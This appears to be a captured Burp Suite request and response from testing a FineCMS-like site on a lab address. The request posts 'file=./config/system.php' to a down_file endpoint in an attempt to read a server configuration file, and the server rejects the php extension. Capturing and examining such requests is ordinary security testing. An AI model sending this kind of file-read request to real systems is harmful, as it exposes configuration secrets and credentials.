 Go
Cancel
<
>
Target:
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
JSON Beautifier
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 24
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=./config/system.php
{
"status": 0,
"code": "远程文件扩展名（php）不允许",
"id": 0
}